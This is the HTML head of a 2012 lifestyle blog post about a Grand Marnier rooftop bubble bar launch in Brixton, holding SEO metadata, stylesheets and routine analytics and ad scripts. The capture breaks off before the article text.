

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beautyandthedirt.com/grand-mernier-launch-rooftop-bubble-bar/
body_size: 14527
content:
<!DOCTYPE html>
<html dir="ltr" lang="en" prefix="og: https://ogp.me/ns#">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Grand Marnier Launch Rooftop Bubble Bar - Beauty And The Dirt</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Sample Grand Marnier cocktails as the french brand launch an experiential Bubble Bar on the Rooftop of the Brixton Clubhouse" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Mimi"/>
	<link rel="canonical" href="https://beautyandthedirt.com/grand-mernier-launch-rooftop-bubble-bar/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Beauty And The Dirt - Welcome to Mimi&#039;s world, you might never want to leave..." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Grand Marnier Launch Rooftop Bubble Bar - Beauty And The Dirt" />
		<meta property="og:description" content="Sample Grand Marnier cocktails as the french brand launch an experiential Bubble Bar on the Rooftop of the Brixton Clubhouse" />
		<meta property="og:url" content="https://beautyandthedirt.com/grand-mernier-launch-rooftop-bubble-bar/" />
		<meta property="article:published_time" content="2012-09-11T11:56:07+00:00" />
		<meta property="article:modified_time" content="2012-09-11T15:25:57+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Grand Marnier Launch Rooftop Bubble Bar - Beauty And The Dirt" />
		<meta name="twitter:description" content="Sample Grand Marnier cocktails as the french brand launch an experiential Bubble Bar on the Rooftop of the Brixton Clubhouse" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/beautyandthedirt.com\/grand-mernier-launch-rooftop-bubble-bar\/#blogposting","name":"Grand Marnier Launch Rooftop Bubble Bar - Beauty And The Dirt","headline":"Grand Marnier Launch Rooftop Bubble Bar","author":{"@id":"https:\/\/beautyandthedirt.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/beautyandthedirt.com\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/www.beautyandthedirt.com\/wp-content\/uploads\/2012\/09\/Screen-Shot-2012-09-11-at-12.51.53.png","@id":"https:\/\/beautyandthedirt.com\/grand-mernier-launch-rooftop-bubble-bar\/#articleImage"},"datePublished":"2012-09-11T11:56:07+00:00","dateModified":"2012-09-11T15:25:57+00:00","inLanguage":"en","mainEntityOfPage":{"@id":"https:\/\/beautyandthedirt.com\/grand-mernier-launch-rooftop-bubble-bar\/#webpage"},"isPartOf":{"@id":"https:\/\/beautyandthedirt.com\/grand-mernier-launch-rooftop-bubble-bar\/#webpage"},"articleSection":"Food &amp; Drink, Al Fresco Cocktails, Brixton Clubhouse, Bubble Bar, Chrissy Iley, cocktails, Grand Marnier, London, Outdoor drinking, Rooftop, Where to drink in london"},{"@type":"BreadcrumbList","@id":"https:\/\/beautyandthedirt.com\/grand-mernier-launch-rooftop-bubble-bar\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/beautyandthedirt.com#listItem","position":1,"name":"Home","item":"https:\/\/beautyandthedirt.com","nextItem":{"@type":"ListItem","@id":"https:\/\/beautyandthedirt.com\/category\/lifestyle\/#listItem","name":"Lifestyle"}},{"@type":"ListItem","@id":"https:\/\/beautyandthedirt.com\/category\/lifestyle\/#listItem","position":2,"name":"Lifestyle","item":"https:\/\/beautyandthedirt.com\/category\/lifestyle\/","nextItem":{"@type":"ListItem","@id":"https:\/\/beautyandthedirt.com\/category\/lifestyle\/food-drink\/#listItem","name":"Food &amp; Drink"},"previousItem":{"@type":"ListItem","@id":"https:\/\/beautyandthedirt.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/beautyandthedirt.com\/category\/lifestyle\/food-drink\/#listItem","position":3,"name":"Food &amp; Drink","item":"https:\/\/beautyandthedirt.com\/category\/lifestyle\/food-drink\/","nextItem":{"@type":"ListItem","@id":"https:\/\/beautyandthedirt.com\/grand-mernier-launch-rooftop-bubble-bar\/#listItem","name":"Grand Marnier Launch Rooftop Bubble Bar"},"previousItem":{"@type":"ListItem","@id":"https:\/\/beautyandthedirt.com\/category\/lifestyle\/#listItem","name":"Lifestyle"}},{"@type":"ListItem","@id":"https:\/\/beautyandthedirt.com\/grand-mernier-launch-rooftop-bubble-bar\/#listItem","position":4,"name":"Grand Marnier Launch Rooftop Bubble Bar","previousItem":{"@type":"ListItem","@id":"https:\/\/beautyandthedirt.com\/category\/lifestyle\/food-drink\/#listItem","name":"Food &amp; Drink"}}]},{"@type":"Organization","@id":"https:\/\/beautyandthedirt.com\/#organization","name":"Beauty And The Dirt","description":"Welcome to Mimi's world, you might never want to leave...","url":"https:\/\/beautyandthedirt.com\/"},{"@type":"Person","@id":"https:\/\/beautyandthedirt.com\/author\/admin\/#author","url":"https:\/\/beautyandthedirt.com\/author\/admin\/","name":"Mimi","image":{"@type":"ImageObject","@id":"https:\/\/beautyandthedirt.com\/grand-mernier-launch-rooftop-bubble-bar\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/82c77cf9cbea47609a3bdc9b002751c27de29deddedac869031fd02766702a31?s=96&d=identicon&r=g","width":96,"height":96,"caption":"Mimi"}},{"@type":"WebPage","@id":"https:\/\/beautyandthedirt.com\/grand-mernier-launch-rooftop-bubble-bar\/#webpage","url":"https:\/\/beautyandthedirt.com\/grand-mernier-launch-rooftop-bubble-bar\/","name":"Grand Marnier Launch Rooftop Bubble Bar - Beauty And The Dirt","description":"Sample Grand Marnier cocktails as the french brand launch an experiential Bubble Bar on the Rooftop of the Brixton Clubhouse","inLanguage":"en","isPartOf":{"@id":"https:\/\/beautyandthedirt.com\/#website"},"breadcrumb":{"@id":"https:\/\/beautyandthedirt.com\/grand-mernier-launch-rooftop-bubble-bar\/#breadcrumblist"},"author":{"@id":"https:\/\/beautyandthedirt.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/beautyandthedirt.com\/author\/admin\/#author"},"datePublished":"2012-09-11T11:56:07+00:00","dateModified":"2012-09-11T15:25:57+00:00"},{"@type":"WebSite","@id":"https:\/\/beautyandthedirt.com\/#website","url":"https:\/\/beautyandthedirt.com\/","name":"Beauty And The Dirt","description":"Welcome to Mimi's world, you might never want to leave...","inLanguage":"en","publisher":{"@id":"https:\/\/beautyandthedirt.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Beauty And The Dirt &raquo; Feed" href="https://beautyandthedirt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beauty And The Dirt &raquo; Comments Feed" href="https://beautyandthedirt.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beauty And The Dirt &raquo; Grand Marnier Launch Rooftop Bubble Bar Comments Feed" href="https://beautyandthedirt.com/grand-mernier-launch-rooftop-bubble-bar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://beautyandthedirt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeautyandthedirt.com%2Fgrand-mernier-launch-rooftop-bubble-bar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://beautyandthedirt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeautyandthedirt.com%2Fgrand-mernier-launch-rooftop-bubble-bar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='yoon-theme-css' href='https://beautyandthedirt.com/wp-content/themes/yoon/style.css?ver=1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jpibfi-style-css' href='https://beautyandthedirt.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%7CNoto+Sans%3A400%2C400i%2C700%2C700i&#038;ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-html-sitemap-style-css' href='https://beautyandthedirt.com/wp-content/plugins/wp-html-sitemap/css/sitemap.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://beautyandthedirt.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://beautyandthedirt.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://beautyandthedirt.com/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1" id="rpt_front_style-js"></script>
<script type="text/javascript" src="https://beautyandthedirt.com/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=4.3.1" id="rpt-lazy-load-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5c2e05a78f861d0010e7d23a" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://beautyandthedirt.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beautyandthedirt.com/wp-json/wp/v2/posts/124322" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beautyandthedirt.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://beautyandthedirt.com/?p=124322' />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 1 !important;
		filter: alpha(opacity=100) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #DDDDDD;
                background-color: #FFFFFF            }

            #related_posts_thumbnails li:hover {
                background-color: #EEEEEF;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #FFFFFF;
                border-right: 1px solid #DDDDDD;
                border-left: 1px solid #DDDDDD;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #EEEEEF;
            }
        </style>

        <script type="text/javascript" src="https://beautyandthedirt.com/wp-includes/js/tw-sack.min.js?ver=1.6.1" id="sack-js"></script>

<script type="text/javascript">
//<![CDATA[

	function reportComment( commentID )
	{

					var mysack = new sack( 'https://beautyandthedirt.com/wp-content/plugins/report-comments/report.php?c='+commentID );
				
		mysack.method = 'POST';
	
		mysack.onError	= function() { die( "" ) };
		mysack.onCompletion = function() { finishReport( commentID, eval( '(' + this.response + ')' )); }
	
		mysack.runAJAX();
	}

	function reportComment_AddTextArea( commentID )
	{
		document.getElementById( 'reportcomment_results_div_' + commentID ).innerHTML = "";

		var textarea = "<textarea name=\"reportcomment_comment_textarea_" + commentID + "\" id=\"reportcomment_comment_textarea_" + commentID + "\" cols=\"55\" rows=\"4\" class=\"reportcomment_textarea\"></textarea><br /><input type=\"button\" name=\"Report Comment\" value=\"Report Comment\" onclick=\"reportComment( " + commentID + " );\" />";

		document.getElementById( 'reportcomment_comment_div_' + commentID ).innerHTML = textarea;
	}

	function finishReport( commentID, response )
	{
		var message = '<span class="reportedcomment_text">'+response.message+'</span>';
		document.getElementById( 'reportcomment_results_div_' + commentID ).innerHTML = message;
			}
//]]>
</script>

<style type="text/css">
	.reportedcomment_text { color: #777; }
</style>

<link rel="shortcut icon" href="https://www.beautyandthedirt.com/wp-content/uploads/2012/02/favicon3.ico" type="image/x-icon" /><!-- Favi --><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><script>
(function (w,d,t) {
  _ml = w._ml || {};
  _ml.eid = '62979';
  var s, cd, tag; s = d.getElementsByTagName(t)[0]; cd = new Date();
  tag = d.createElement(t); tag.async = 1;
  tag.src = 'https://ml314.com/tag.aspx?' + cd.getDate() + cd.getMonth();
  s.parentNode.insertBefore(tag, s);
})(window,document,'script');
</script>


<!-- Start: GPT Async -->
<script type='text/javascript'>
	var gptadslots=[];
	var googletag = googletag || {};
	googletag.cmd = googletag.cmd || [];
